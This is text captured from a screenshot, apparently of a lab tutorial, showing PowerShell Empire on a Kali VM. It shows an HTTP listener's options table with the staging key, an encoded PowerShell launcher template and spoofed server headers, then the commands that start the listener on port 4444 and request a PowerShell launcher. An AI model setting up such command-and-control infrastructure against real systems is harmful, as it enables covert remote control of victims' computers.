 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire 03:36 AM
root@kali:/opt/Empire
File Actions Edit View Help
Name True http Name for the listener.
Host True http://10.0.2.15 Hostname/IP for staging.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
StagingKey True ;,aCJKI%@-qxlzt?j(318fnuXvL=AOyT Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False GlbCFEYvTjlfqx Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False default User-agent string to use for the staging request (default, none, or other).
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackURL False Your Slack Incoming Webhook URL to communicate with your Slack instance.
(Empire: listeners/http) > set Host http://10.0.2.15:4444
(Empire: listeners/http) > set BindIP 10.0.2.15
(Empire: listeners/http) > set Port 4444
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > launcher powershell
KALI
Right Ctrl